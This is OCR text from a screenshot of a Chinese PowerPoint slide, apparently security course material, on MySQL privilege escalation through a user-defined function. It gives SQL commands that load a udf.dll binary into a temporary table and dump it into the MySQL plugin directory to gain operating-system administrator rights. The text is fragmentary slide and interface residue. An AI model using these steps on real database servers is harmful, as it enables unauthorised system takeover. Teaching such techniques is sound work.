 20201102-数据库提权.pptx - PowerPoint
Liu JunMing
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
帮助
百度网盘
格式
网络安全官方
讨论区
成员(19)
1
function
select into outfile
data
data
data
7
8
9
10
11
12
13
Mysql提权
03
Mysql提权一
目标主机开启MySQL远程连接,并且攻击者已经获得MySQL数据库连接的用户名和密码信息,通过udf手
获得操作系统管理员权限。
创建临时表:
create table temp_udf(udf BLOB);
将udf.dll二进制数据插入临时表temp_udf中,$binaryCode为udf.txt文件中复制的内容。
insert into temp_udf values (CONVERT($binaryCode,CHAR));
将udf.dll导出到mysql安装目录下的lib/plugin/udf.dll文件中:
select udf from temp_udf into dumpfile "C:/mysql/mysql-5.1.40-win32/lib/plugin/udf.dll"
单击此处添加备注